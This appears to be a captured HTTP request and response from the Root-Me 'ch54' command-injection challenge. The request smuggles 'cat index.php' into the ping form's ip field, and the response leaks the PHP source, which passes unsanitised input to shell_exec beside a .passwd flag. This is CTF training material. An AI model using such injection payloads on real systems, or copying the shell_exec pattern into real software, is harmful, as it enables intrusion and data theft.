 POST /web-serveur/ch54/index.php HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 27
Cache-Control: max-age=0
Accept-Language: fr-FR,fr;q=0.9
Origin: http://challenge01.root-me.org
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
Referer: http://challenge01.root-me.org/web-serveur/ch54/index.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
ip=127.0.0.1; cat index.php
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 02 Jan 2026 21:52:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 1223
8
9 <html>
10 <head>
11 <title>Ping Service</title>
12 </head>
13 <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all
' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
20 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.084 ms
21 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.126 ms
22 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.061 ms
23
24 --- 127.0.0.1 ping statistics ---
25 3 packets transmitted, 3 received, 0% packet loss, time 2034ms
26 rtt min/avg/max/mdev = 0.061/0.090/0.126/0.026 ms
27 <html>
28 <head>
29 <title>Ping Service</title>
30 </head>
31 <body>
32 <form method="POST" action="index.php">
33 <input type="text" name="ip" placeholder="127.0.0.1">
34 <input type="submit">
35 </form>
36 <pre>
37 <?php
38 $flag = "".file_get_contents(".passwd")."";
39 if(isset($_POST["ip"]) && !empty($_POST["ip"])){
40 $response = shell_exec("timeout -k 5 5 bash -c 'ping -c 3 ".$_POST["ip"]."'");
41 echo $response;
42 }
43 ?>
44 </pre>
45 </body>
46 </html>
47
48 </pre>
49 </body>
50 </html>